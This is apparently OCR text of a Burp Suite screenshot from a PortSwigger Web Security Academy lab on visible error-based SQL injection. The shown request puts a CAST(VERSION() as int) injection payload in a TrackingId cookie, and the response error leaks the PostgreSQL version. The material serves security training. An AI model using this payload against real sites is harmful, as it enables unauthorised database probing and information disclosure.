 Send
Cancel
<
>
Target: https://0a0d00ed03487c6384c3c92f0056008f.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a0d00ed03487c6384c3c92f0056008f.web-security-academy.net
3 Cookie: TrackingId='+AND+1=CAST(VERSION()+as+int)--+-; session=
zXvEiBja3lmIvATscaMQujjH4iOZOuwP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Visible error-based
SQL injection
Back to lab description
LAB
Not solved
ERROR: invalid input syntax for type integer: "PostgreSQL 12.14
(Ubuntu 12.14-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled
by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit"
ERROR: invalid input syntax for type integer: "PostgreSQL 12.14 (Ubuntu 12.14-
0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-
1ubuntu1~20.04.1) 9.4.0, 64-bit"